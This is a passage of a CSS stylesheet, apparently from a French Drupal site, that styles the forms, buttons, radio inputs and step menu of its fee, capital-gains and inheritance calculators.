.node-calcul-frais-main-levee-form .field--name-field-deductions:after,
.node-calcul-frais-main-levee-form .field--name-field-travaux:after,
.node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
.node-calcul-frais-achat-edit-form .field--name-field-montant-du-pret-initial:after,
.node-calcul-frais-achat-edit-form .field--name-field-prix-acquisition:after,
.node-calcul-frais-achat-edit-form .field--name-field-mobilier:after,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets .form-type-textfield:after,
.node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel:after,
.node-calcul-frais-achat-edit-form .field--name-field-frais-acquisition:after,
.node-calcul-frais-achat-edit-form .field--name-field-prix-de-vente:after,
.node-calcul-frais-achat-edit-form .field--name-field-deductions:after,
.node-calcul-frais-achat-edit-form .field--name-field-travaux:after,
.node-calcul-frais-achat-edit-form .field--name-field-frais-voieries:after,
#node-calcul-plus-values-form .field--name-field-montant-du-pret-initial:after,
#node-calcul-plus-values-form .field--name-field-prix-acquisition:after,
#node-calcul-plus-values-form .field--name-field-mobilier:after,
#node-calcul-plus-values-form .field--name-field-montant-prets .form-type-textfield:after,
#node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel:after,
#node-calcul-plus-values-form .field--name-field-frais-acquisition:after,
#node-calcul-plus-values-form .field--name-field-prix-de-vente:after,
#node-calcul-plus-values-form .field--name-field-deductions:after,
#node-calcul-plus-values-form .field--name-field-travaux:after,
#node-calcul-plus-values-form .field--name-field-frais-voieries:after,
.node-calcul-plus-values-edit-form .field--name-field-montant-du-pret-initial:after,
.node-calcul-plus-values-edit-form .field--name-field-prix-acquisition:after,
.node-calcul-plus-values-edit-form .field--name-field-mobilier:after,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets .form-type-textfield:after,
.node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel:after,
.node-calcul-plus-values-edit-form .field--name-field-frais-acquisition:after,
.node-calcul-plus-values-edit-form .field--name-field-prix-de-vente:after,
.node-calcul-plus-values-edit-form .field--name-field-deductions:after,
.node-calcul-plus-values-edit-form .field--name-field-travaux:after,
.node-calcul-plus-values-edit-form .field--name-field-frais-voieries:after {
  content: "€";
  display: block;
  position: absolute;
  right: 33px;
  top: 9px;
  color: #5f6273;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial:after,
  #node-calcul-frais-main-levee-form .field--name-field-prix-acquisition:after,
  #node-calcul-frais-main-levee-form .field--name-field-mobilier:after,
  #node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
  #node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
  #node-calcul-frais-main-levee-form .field--name-field-frais-acquisition:after,
  #node-calcul-frais-main-levee-form .field--name-field-prix-de-vente:after,
  #node-calcul-frais-main-levee-form .field--name-field-deductions:after,
  #node-calcul-frais-main-levee-form .field--name-field-travaux:after,
  #node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-montant-du-pret-initial:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-prix-acquisition:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-mobilier:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-frais-acquisition:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-prix-de-vente:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-deductions:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-travaux:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-frais-voieries:after,
  #node-calcul-frais-achat-form .field--name-field-montant-du-pret-initial:after,
  #node-calcul-frais-achat-form .field--name-field-prix-acquisition:after,
  #node-calcul-frais-achat-form .field--name-field-mobilier:after,
  #node-calcul-frais-achat-form .field--name-field-montant-prets .form-type-textfield:after,
  #node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel:after,
  #node-calcul-frais-achat-form .field--name-field-frais-acquisition:after,
  #node-calcul-frais-achat-form .field--name-field-prix-de-vente:after,
  #node-calcul-frais-achat-form .field--name-field-deductions:after,
  #node-calcul-frais-achat-form .field--name-field-travaux:after,
  #node-calcul-frais-achat-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-main-levee-form .field--name-field-montant-du-pret-initial:after,
  .node-calcul-frais-main-levee-form .field--name-field-prix-acquisition:after,
  .node-calcul-frais-main-levee-form .field--name-field-mobilier:after,
  .node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-main-levee-form .field--name-field-frais-acquisition:after,
  .node-calcul-frais-main-levee-form .field--name-field-prix-de-vente:after,
  .node-calcul-frais-main-levee-form .field--name-field-deductions:after,
  .node-calcul-frais-main-levee-form .field--name-field-travaux:after,
  .node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-achat-edit-form .field--name-field-montant-du-pret-initial:after,
  .node-calcul-frais-achat-edit-form .field--name-field-prix-acquisition:after,
  .node-calcul-frais-achat-edit-form .field--name-field-mobilier:after,
  .node-calcul-frais-achat-edit-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-achat-edit-form .field--name-field-frais-acquisition:after,
  .node-calcul-frais-achat-edit-form .field--name-field-prix-de-vente:after,
  .node-calcul-frais-achat-edit-form .field--name-field-deductions:after,
  .node-calcul-frais-achat-edit-form .field--name-field-travaux:after,
  .node-calcul-frais-achat-edit-form .field--name-field-frais-voieries:after,
  #node-calcul-plus-values-form .field--name-field-montant-du-pret-initial:after,
  #node-calcul-plus-values-form .field--name-field-prix-acquisition:after,
  #node-calcul-plus-values-form .field--name-field-mobilier:after,
  #node-calcul-plus-values-form .field--name-field-montant-prets .form-type-textfield:after,
  #node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel:after,
  #node-calcul-plus-values-form .field--name-field-frais-acquisition:after,
  #node-calcul-plus-values-form .field--name-field-prix-de-vente:after,
  #node-calcul-plus-values-form .field--name-field-deductions:after,
  #node-calcul-plus-values-form .field--name-field-travaux:after,
  #node-calcul-plus-values-form .field--name-field-frais-voieries:after,
  .node-calcul-plus-values-edit-form .field--name-field-montant-du-pret-initial:after,
  .node-calcul-plus-values-edit-form .field--name-field-prix-acquisition:after,
  .node-calcul-plus-values-edit-form .field--name-field-mobilier:after,
  .node-calcul-plus-values-edit-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-plus-values-edit-form .field--name-field-frais-acquisition:after,
  .node-calcul-plus-values-edit-form .field--name-field-prix-de-vente:after,
  .node-calcul-plus-values-edit-form .field--name-field-deductions:after,
  .node-calcul-plus-values-edit-form .field--name-field-travaux:after,
  .node-calcul-plus-values-edit-form .field--name-field-frais-voieries:after {
    right: 29px;
    top: 32px;
  }
}
@media (max-width: 520px) {
  #node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets-pel-cel:after,
  #node-calcul-frais-achat-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-main-levee-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-frais-achat-edit-form .field--name-field-montant-prets-pel-cel:after,
  #node-calcul-plus-values-form .field--name-field-montant-prets-pel-cel:after,
  .node-calcul-plus-values-edit-form .field--name-field-montant-prets-pel-cel:after {
    top: 50px !important;
  }
}
@media (max-width: 600px) {
  #node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-montant-prets .form-type-textfield:after,
  #node-calcul-frais-achat-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-main-levee-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-frais-achat-edit-form .field--name-field-montant-prets .form-type-textfield:after,
  #node-calcul-plus-values-form .field--name-field-montant-prets .form-type-textfield:after,
  .node-calcul-plus-values-edit-form .field--name-field-montant-prets .form-type-textfield:after {
    top: 50px !important;
  }
}
@media (max-width: 400px) {
  #node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-main-levee-edit-form .field--name-field-frais-voieries:after,
  #node-calcul-frais-achat-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-main-levee-form .field--name-field-frais-voieries:after,
  .node-calcul-frais-achat-edit-form .field--name-field-frais-voieries:after,
  #node-calcul-plus-values-form .field--name-field-frais-voieries:after,
  .node-calcul-plus-values-edit-form .field--name-field-frais-voieries:after {
    top: 50px !important;
  }
}
#node-calcul-frais-main-levee-form .form-actions,
.node-calcul-frais-main-levee-edit-form .form-actions,
#node-calcul-frais-achat-form .form-actions,
.node-calcul-frais-main-levee-form .form-actions,
.node-calcul-frais-achat-edit-form .form-actions,
#node-calcul-plus-values-form .form-actions,
.node-calcul-plus-values-edit-form .form-actions {
  text-align: center;
}
#node-calcul-frais-main-levee-form .form-actions button,
.node-calcul-frais-main-levee-edit-form .form-actions button,
#node-calcul-frais-achat-form .form-actions button,
.node-calcul-frais-main-levee-form .form-actions button,
.node-calcul-frais-achat-edit-form .form-actions button,
#node-calcul-plus-values-form .form-actions button,
.node-calcul-plus-values-edit-form .form-actions button {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#node-calcul-frais-main-levee-form .form-actions button:hover,
.node-calcul-frais-main-levee-edit-form .form-actions button:hover,
#node-calcul-frais-achat-form .form-actions button:hover,
.node-calcul-frais-main-levee-form .form-actions button:hover,
.node-calcul-frais-achat-edit-form .form-actions button:hover,
#node-calcul-plus-values-form .form-actions button:hover,
.node-calcul-plus-values-edit-form .form-actions button:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
#node-calcul-frais-main-levee-form .form-actions button,
.node-calcul-frais-main-levee-edit-form .form-actions button,
#node-calcul-frais-achat-form .form-actions button,
.node-calcul-frais-main-levee-form .form-actions button,
.node-calcul-frais-achat-edit-form .form-actions button,
#node-calcul-plus-values-form .form-actions button,
.node-calcul-plus-values-edit-form .form-actions button {
  margin-top: 20px;
  padding: 20px 85px;
  border-radius: 4px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .form-actions button,
  .node-calcul-frais-main-levee-edit-form .form-actions button,
  #node-calcul-frais-achat-form .form-actions button,
  .node-calcul-frais-main-levee-form .form-actions button,
  .node-calcul-frais-achat-edit-form .form-actions button,
  #node-calcul-plus-values-form .form-actions button,
  .node-calcul-plus-values-edit-form .form-actions button {
    padding: 10px 20px;
    white-space: normal;
  }
}
#node-calcul-frais-main-levee-form .form-actions a,
.node-calcul-frais-main-levee-edit-form .form-actions a,
#node-calcul-frais-achat-form .form-actions a,
.node-calcul-frais-main-levee-form .form-actions a,
.node-calcul-frais-achat-edit-form .form-actions a,
#node-calcul-plus-values-form .form-actions a,
.node-calcul-plus-values-edit-form .form-actions a {
  display: block;
  font-size: 13px;
  color: #71cfeb;
  text-decoration: underline;
  margin-top: 20px;
}
@media (max-width: 768px) {
  #node-calcul-frais-main-levee-form .field-required,
  .node-calcul-frais-main-levee-edit-form .field-required,
  #node-calcul-frais-achat-form .field-required,
  .node-calcul-frais-main-levee-form .field-required,
  .node-calcul-frais-achat-edit-form .field-required,
  #node-calcul-plus-values-form .field-required,
  .node-calcul-plus-values-edit-form .field-required {
    margin-top: 30px;
  }
}

.acquisition-form-header {
  margin-bottom: 20px;
}

.charts-google svg rect {
  fill: transparent;
}

#calcul-frais-succession, #calcul-droits-succession {
  color: #5f6273;
  font-size: 13px;
  line-height: 20px;
  font-family: "Open Sans", sans-serif;
}
#calcul-frais-succession fieldset legend, #calcul-droits-succession fieldset legend {
  font-size: 20px;
  line-height: 22px;
  font-weight: normal;
  color: #215389;
  font-family: "Open Sans", sans-serif;
  border-bottom: solid 1px #0298cb;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
#calcul-frais-succession .form-type-radio, #calcul-frais-succession .form-type-checkbox, #calcul-droits-succession .form-type-radio, #calcul-droits-succession .form-type-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}
#calcul-frais-succession .form-type-radio label, #calcul-frais-succession .form-type-checkbox label, #calcul-droits-succession .form-type-radio label, #calcul-droits-succession .form-type-checkbox label {
  clear: both;
  width: 690px;
  padding-left: 0;
}
#calcul-frais-succession .form-type-radio label span, #calcul-frais-succession .form-type-checkbox label span, #calcul-droits-succession .form-type-radio label span, #calcul-droits-succession .form-type-checkbox label span {
  color: #5f6273;
}
#calcul-frais-succession .form-type-radio input[type=radio], #calcul-frais-succession .form-type-radio input[type=checkbox], #calcul-frais-succession .form-type-checkbox input[type=radio], #calcul-frais-succession .form-type-checkbox input[type=checkbox], #calcul-droits-succession .form-type-radio input[type=radio], #calcul-droits-succession .form-type-radio input[type=checkbox], #calcul-droits-succession .form-type-checkbox input[type=radio], #calcul-droits-succession .form-type-checkbox input[type=checkbox] {
  margin-top: 7px;
  height: 9px;
  margin-left: -24px;
}
#calcul-frais-succession .form-type-radio input[type=radio] + .cr, #calcul-frais-succession .form-type-radio input[type=checkbox] + .cr, #calcul-frais-succession .form-type-checkbox input[type=radio] + .cr, #calcul-frais-succession .form-type-checkbox input[type=checkbox] + .cr, #calcul-droits-succession .form-type-radio input[type=radio] + .cr, #calcul-droits-succession .form-type-radio input[type=checkbox] + .cr, #calcul-droits-succession .form-type-checkbox input[type=radio] + .cr, #calcul-droits-succession .form-type-checkbox input[type=checkbox] + .cr {
  position: relative;
  display: inline-block;
  border: 3px solid #0298cb;
  background: #FFFFFF;
  border-radius: 0.25em;
  width: 30px;
  height: 30px;
  float: left;
  margin-right: 0.5em;
  border-radius: 50%;
  top: -3px;
}
#calcul-frais-succession .form-type-radio input[type=radio] + .cr i, #calcul-frais-succession .form-type-radio input[type=checkbox] + .cr i, #calcul-frais-succession .form-type-checkbox input[type=radio] + .cr i, #calcul-frais-succession .form-type-checkbox input[type=checkbox] + .cr i, #calcul-droits-succession .form-type-radio input[type=radio] + .cr i, #calcul-droits-succession .form-type-radio input[type=checkbox] + .cr i, #calcul-droits-succession .form-type-checkbox input[type=radio] + .cr i, #calcul-droits-succession .form-type-checkbox input[type=checkbox] + .cr i {
  position: absolute;
  line-height: 25px;
  left: -1px;
  height: 30px;
  width: 30px;
  margin-left: 0.04em;
  opacity: 0;
}
#calcul-frais-succession .form-type-radio input[type=radio] + .cr + .label-content, #calcul-frais-succession .form-type-radio input[type=checkbox] + .cr + .label-content, #calcul-frais-succession .form-type-checkbox input[type=radio] + .cr + .label-content, #calcul-frais-succession .form-type-checkbox input[type=checkbox] + .cr + .label-content, #calcul-droits-succession .form-type-radio input[type=radio] + .cr + .label-content, #calcul-droits-succession .form-type-radio input[type=checkbox] + .cr + .label-content, #calcul-droits-succession .form-type-checkbox input[type=radio] + .cr + .label-content, #calcul-droits-succession .form-type-checkbox input[type=checkbox] + .cr + .label-content {
  font-size: 14px;
  font-weight: bold;
  color: #5f6273;
}
#calcul-frais-succession .form-type-radio input[type=radio]:checked + .cr, #calcul-frais-succession .form-type-radio input[type=checkbox]:checked + .cr, #calcul-frais-succession .form-type-checkbox input[type=radio]:checked + .cr, #calcul-frais-succession .form-type-checkbox input[type=checkbox]:checked + .cr, #calcul-droits-succession .form-type-radio input[type=radio]:checked + .cr, #calcul-droits-succession .form-type-radio input[type=checkbox]:checked + .cr, #calcul-droits-succession .form-type-checkbox input[type=radio]:checked + .cr, #calcul-droits-succession .form-type-checkbox input[type=checkbox]:checked + .cr {
  background: #0298cb;
}
#calcul-frais-succession .form-type-radio input[type=radio]:checked + .cr i, #calcul-frais-succession .form-type-radio input[type=checkbox]:checked + .cr i, #calcul-frais-succession .form-type-checkbox input[type=radio]:checked + .cr i, #calcul-frais-succession .form-type-checkbox input[type=checkbox]:checked + .cr i, #calcul-droits-succession .form-type-radio input[type=radio]:checked + .cr i, #calcul-droits-succession .form-type-radio input[type=checkbox]:checked + .cr i, #calcul-droits-succession .form-type-checkbox input[type=radio]:checked + .cr i, #calcul-droits-succession .form-type-checkbox input[type=checkbox]:checked + .cr i {
  opacity: 1;
  color: #FFFFFF;
  font-size: 25px;
}
#calcul-frais-succession .form-type-radio input[type=radio]:checked + .cr + .label-content, #calcul-frais-succession .form-type-radio input[type=checkbox]:checked + .cr + .label-content, #calcul-frais-succession .form-type-checkbox input[type=radio]:checked + .cr + .label-content, #calcul-frais-succession .form-type-checkbox input[type=checkbox]:checked + .cr + .label-content, #calcul-droits-succession .form-type-radio input[type=radio]:checked + .cr + .label-content, #calcul-droits-succession .form-type-radio input[type=checkbox]:checked + .cr + .label-content, #calcul-droits-succession .form-type-checkbox input[type=radio]:checked + .cr + .label-content, #calcul-droits-succession .form-type-checkbox input[type=checkbox]:checked + .cr + .label-content {
  color: #0298cb;
}
#calcul-frais-succession .js-form-type-textfield, #calcul-droits-succession .js-form-type-textfield {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}
#calcul-frais-succession .js-form-type-textfield label, #calcul-droits-succession .js-form-type-textfield label {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  position: relative;
  margin-bottom: 0;
  clear: both;
  width: 690px;
  padding-left: 0;
}
#calcul-frais-succession .js-form-type-textfield label:after, #calcul-droits-succession .js-form-type-textfield label:after {
  content: " ";
  display: block;
  height: 1px;
  border-bottom: 1px dotted #5f6273;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  z-index: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media (max-width: 768px) {
  #calcul-frais-succession .js-form-type-textfield label:after, #calcul-droits-succession .js-form-type-textfield label:after {
    display: none;
  }
}
#calcul-frais-succession .js-form-type-textfield label span, #calcul-droits-succession .js-form-type-textfield label span {
  background: #FFFFFF;
  display: inline-block;
  position: relative;
  z-index: 1;
  padding-right: 4px;
  font-size: 14px;
  font-weight: bold;
  color: #5f6273;
}
#calcul-frais-succession .js-form-type-textfield .help, #calcul-droits-succession .js-form-type-textfield .help {
  float: right;
  width: 13px;
  height: 13px;
  background: url("../images/help.png") no-repeat center center;
  background-size: auto;
  background-size: cover;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  position: relative;
  margin-left: -12px;
  top: -2px;
}
#calcul-frais-succession .js-form-type-textfield .extra-description, #calcul-droits-succession .js-form-type-textfield .extra-description {
  color: rgb(102, 102, 102);
  text-transform: none;
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
  width: 100%;
  font-size: 13px;
  font-weight: normal;
  margin-top: -10px;
}
#calcul-frais-succession .js-form-type-textfield input, #calcul-droits-succession .js-form-type-textfield input {
  width: 240px;
  margin-right: 23px;
  padding-right: 20px;
  text-align: right;
}
#calcul-frais-succession .js-form-type-textfield input.datepicker, #calcul-droits-succession .js-form-type-textfield input.datepicker {
  background: url(../images/calendar.svg) no-repeat top 9px right 10px;
  padding-right: 39px;
}
#calcul-frais-succession .js-form-type-textfield input.montant, #calcul-droits-succession .js-form-type-textfield input.montant {
  background: url(../images/euro.svg) no-repeat top 12px right 10px;
  padding-right: 28px;
  background-size: 9px;
}
#calcul-frais-succession .js-form-type-textfield input.montant.forfait_mobilier, #calcul-droits-succession .js-form-type-textfield input.montant.forfait_mobilier {
  width: 100%;
}
@media (max-width: 768px) {
  #calcul-frais-succession .js-form-type-textfield input, #calcul-droits-succession .js-form-type-textfield input {
    width: calc(100% - 20px);
    margin-right: 0px;
    padding-right: 20px;
    text-align: right;
    margin-top: 5px;
  }
}
@media (max-width: 768px) {
  #calcul-frais-succession .js-form-type-textfield .form-wrapper, #calcul-droits-succession .js-form-type-textfield .form-wrapper {
    height: initial;
  }
}
#calcul-frais-succession .form-type-select, #calcul-droits-succession .form-type-select {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}
#calcul-frais-succession .form-type-select label, #calcul-droits-succession .form-type-select label {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  position: relative;
  margin-bottom: 0;
  clear: both;
  width: 690px;
  padding-left: 0;
}
#calcul-frais-succession .form-type-select label:after, #calcul-droits-succession .form-type-select label:after {
  content: " ";
  display: block;
  height: 1px;
  border-bottom: 1px dotted #5f6273;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  z-index: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
#calcul-frais-succession .form-type-select label span, #calcul-droits-succession .form-type-select label span {
  background: #FFFFFF;
  display: inline-block;
  position: relative;
  z-index: 1;
  padding-right: 4px;
  font-size: 14px;
  font-weight: bold;
  color: #5f6273;
}
#calcul-frais-succession .form-type-select .help, #calcul-droits-succession .form-type-select .help {
  float: right;
  width: 13px;
  height: 13px;
  background: url("../images/help.png") no-repeat center center;
  background-size: auto;
  background-size: cover;
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  position: relative;
  margin-left: -12px;
  top: -2px;
}
@media (max-width: 768px) {
  #calcul-frais-succession .form-type-select .help, #calcul-droits-succession .form-type-select .help {
    top: 3px;
  }
}
#calcul-frais-succession .form-type-select .extra-description, #calcul-droits-succession .form-type-select .extra-description {
  color: rgb(102, 102, 102);
  text-transform: none;
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
  width: 100%;
  font-size: 13px;
  font-weight: normal;
  margin-top: -10px;
}
@media (max-width: 768px) {
  #calcul-frais-succession .form-type-select .extra-description, #calcul-droits-succession .form-type-select .extra-description {
    margin-top: 0px;
  }
}
#calcul-frais-succession .form-type-select .select-wrapper, #calcul-droits-succession .form-type-select .select-wrapper {
  width: 240px;
  margin-right: 23px;
  text-align: right;
}
@media (max-width: 768px) {
  #calcul-frais-succession .form-type-select .select-wrapper, #calcul-droits-succession .form-type-select .select-wrapper {
    width: calc(100% - 20px);
    margin-right: 0px;
    text-align: right;
    margin-top: 5px;
  }
}
#calcul-frais-succession .form-type-select .select-wrapper select, #calcul-droits-succession .form-type-select .select-wrapper select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -moz-text-align-last: right;
       text-align-last: right;
  padding-right: 37px;
}
#calcul-frais-succession .form-type-select .select-wrapper select option, #calcul-droits-succession .form-type-select .select-wrapper select option {
  direction: rtl;
}
#calcul-frais-succession .form-type-select input, #calcul-droits-succession .form-type-select input {
  width: 240px;
  margin-right: 23px;
  padding-right: 20px;
  text-align: right;
}
@media (max-width: 768px) {
  #calcul-frais-succession .form-type-select .form-wrapper, #calcul-droits-succession .form-type-select .form-wrapper {
    height: initial;
  }
}
#calcul-frais-succession .panel.js-form-wrapper, #calcul-droits-succession .panel.js-form-wrapper {
  border: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-bottom: 0px;
}
#calcul-frais-succession .panel.js-form-wrapper > .panel-heading, #calcul-droits-succession .panel.js-form-wrapper > .panel-heading {
  background: #215389;
  border-radius: 0;
}
#calcul-frais-succession .panel.js-form-wrapper > .panel-heading > .panel-title, #calcul-droits-succession .panel.js-form-wrapper > .panel-heading > .panel-title {
  color: white;
  font-weight: bold;
  font-size: 22px;
}
#calcul-frais-succession .panel.js-form-wrapper .fieldset-wrapper > div, #calcul-droits-succession .panel.js-form-wrapper .fieldset-wrapper > div {
  overflow: hidden;
}
#calcul-frais-succession .panel.js-form-wrapper .fieldset-wrapper > div > .js-form-type-radio, #calcul-droits-succession .panel.js-form-wrapper .fieldset-wrapper > div > .js-form-type-radio {
  float: left;
  margin: 3px 15px 13px 0px;
}
#calcul-frais-succession .panel.js-form-wrapper .fieldset-wrapper > div > .js-form-type-radio label, #calcul-droits-succession .panel.js-form-wrapper .fieldset-wrapper > div > .js-form-type-radio label {
  width: auto;
}
#calcul-frais-succession .table, #calcul-droits-succession .table {
  margin-top: -10px;
}
#calcul-frais-succession .table > tbody > tr > td:first-child, #calcul-droits-succession .table > tbody > tr > td:first-child {
  color: #0197cb;
  font-weight: 700;
  line-height: 15px;
}
#calcul-frais-succession .table > thead > tr > th, #calcul-droits-succession .table > thead > tr > th {
  vertical-align: bottom;
  color: #215389;
  font-size: 14px;
  border: 0px;
}
#calcul-frais-succession #edit-actions .btn, #calcul-droits-succession #edit-actions .btn {
  margin-right: 10px;
  margin-bottom: 10px;
}

.simulator-menu ol {
  margin-bottom: 30px;
  overflow: hidden;
  /*CSS counters to number the steps*/
  counter-reset: step;
  padding-left: 0px;
}
.simulator-menu ol li {
  list-style-type: none;
  color: white;
  text-transform: uppercase;
  font-size: 9px;
  width: 20%;
  float: left;
  position: relative;
}
.simulator-menu ol li p {
  margin: 0px;
  padding: 0px;
  text-align: center;
}
.simulator-menu ol li p span {
  margin: 0px;
  padding: 0px;
  font-size: 12px;
}
@media (max-width: 768px) {
  .simulator-menu ol li p span {
    font-size: 9px;
    line-height: 10px;
  }
}
.simulator-menu ol li p span:first-child {
  display: none;
}
.simulator-menu ol li:before {
  content: counter(step);
  counter-increment: step;
  width: 20px;
  line-height: 20px;
  display: block;
  font-size: 10px;
  color: white;
  background: #0298cb;
  border-radius: 50%;
  margin: 0 auto 5px auto;
  text-align: center;
}
.simulator-menu ol li:after {
  content: "";
  width: 100%;
  height: 2px;
  background: #215389;
  position: absolute;
  left: -50%;
  top: 9px;
  z-index: -1; /*put it behind the numbers*/
}
.simulator-menu ol li:first-child:after {
  content: none;
}
.simulator-menu ol li.current ~ li:after {
  background: #215389;
}
.simulator-menu ol li.current ~ li:before {
  background: #215389;
}
.simulator-menu ol li.current p span {
  color: #0298cb;
}
.simulator-menu ol li.current:after {
  background: #0298cb;
  color: white;
}
.simulator-menu ol li.current:before {
  background: #0298cb;
  color: white;
}

#calcul-frais-succession .resultat, #calcul-droits-succession .resultat {
  color: #5f6273;
  background: #f0f0f0;
  border: solid 1px #b2b2b2;
  padding: 30px 30px 2px 30px;
}
#calcul-frais-succession .resultat .form-type-item, #calcul-droits-succession .resultat .form-type-item {
  padding-bottom: 15px;
  border-bottom: 1px solid #3d94e0;
}
#calcul-frais-succession .resultat .form-type-item:last-child, #calcul-droits-succession .resultat .form-type-item:last-child {
  border-bottom: 0px;
}
#calcul-frais-succession .resultat .form-type-item p, #calcul-droits-succession .resultat .form-type-item p {
  color: #5f6273;
  margin-bottom: 0px;
  font-size: 16px;
  font-weight: 600;
}
#calcul-frais-succession .total-wrapper p, #calcul-droits-succession .total-wrapper p {
  text-align: center;
  color: white;
}
#calcul-frais-succession #edit-actions, #calcul-droits-succession #edit-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-align: center;
  position: relative;
  min-height: 42px;
}
#calcul-frais-succession #edit-actions #edit-previous, #calcul-droits-succession #edit-actions #edit-previous {
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 20px;
  padding: 10px 45px;
  border-radius: 4px;
  max-width: 300px;
  text-align: center;
  margin: 0 auto;
  margin-bottom: 15px;
  margin-left: 0;
  margin-right: 0;
}
#calcul-frais-succession #edit-actions #edit-previous:hover, #calcul-droits-succession #edit-actions #edit-previous:hover {
  background: #003766;
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
#calcul-frais-succession #edit-actions #edit-raz, #calcul-droits-succession #edit-actions #edit-raz {
  font-size: 13px;
  color: #00006e;
  text-decoration: underline;
  margin-top: 20px;
  display: inline-block;
  text-align: center;
}
#calcul-frais-succession #edit-actions #edit-submit, #calcul-droits-succession #edit-actions #edit-submit {
  max-width: 200px;
  margin: 0 auto;
  margin-right: 0;
  margin-left: 0;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  display: inline-block;
  background: #00006e;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
